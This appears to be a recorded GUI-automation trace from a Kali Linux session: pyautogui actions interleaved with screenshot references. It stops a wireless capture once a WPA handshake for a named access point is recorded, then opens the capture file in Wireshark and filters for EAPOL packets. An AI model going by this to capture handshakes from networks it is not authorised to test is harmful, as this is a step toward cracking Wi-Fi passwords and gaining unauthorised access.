
pyautogui.click(55, 55)

# Stop the capture once the WPA handshake for B0:6E:BF:48:E5:98 is recorded and list /home/kali
pyautogui.click(183, 55)

pyautogui.click(55, 55)

pyautogui.press('ctrl+c')

pyautogui.moveTo(497, 91); pyautogui.dragTo(790, 91)

pyautogui.write('ls')

pyautogui.moveTo(483, 496)

# Load Capture-Pat-01.cap in Wireshark
pyautogui.write('wireshark PatsCaptureYoutube2-01.cap')

pyautogui.press('Tab')

pyautogui.press('Tab')

pyautogui.press('Return')

# Filter to the EAPOL handshake packets, inspect the last one, then close Wireshark
pyautogui.write('eap')

pyautogui.press('Return')

pyautogui.moveTo(678, 277)

pyautogui.hscroll(3)

pyautogui.click(187, 182)
